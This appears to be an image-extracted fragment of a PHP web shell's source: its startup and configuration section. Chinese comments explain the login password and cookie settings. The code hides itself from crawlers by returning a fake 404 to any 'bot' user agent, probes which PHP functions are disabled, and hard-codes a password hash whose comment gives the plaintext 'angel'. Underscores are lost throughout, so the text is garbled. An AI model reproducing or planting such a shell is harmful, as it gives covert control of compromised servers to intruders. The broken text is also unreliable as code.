 @session start();
@set time limit(0);
@set magic quotes runtime(0);
if( strpos( strtolower( $ SERVER['HTTP USER AGENT'] ), 'bot' ) !== false ) {
header('HTTP/1.0 404 Not Found');
exit;
}
ob start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA ROOT', str replace('\\', '/', dirname( FILE )).'/');
define('SELF', $ SERVER['PHP SELF'] ? $ SERVER['PHP SELF'] : $ SERVER['SCRIPT NAME']);
define('IS WIN', DIRECTORY SEPARATOR == '\\');
define('IS GPC', get magic quotes gpc());
$dis func = get cfg var('disable functions');
define('IS PHPINFO', (!eregi("phpinfo",$dis func)) ? 1 : 0 );
if( IS GPC ) {
$ POST = s array($ POST);
}
$P = $ POST;
unset($ POST);
/*===================== 程序配置 =====================*/
//echo encode pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;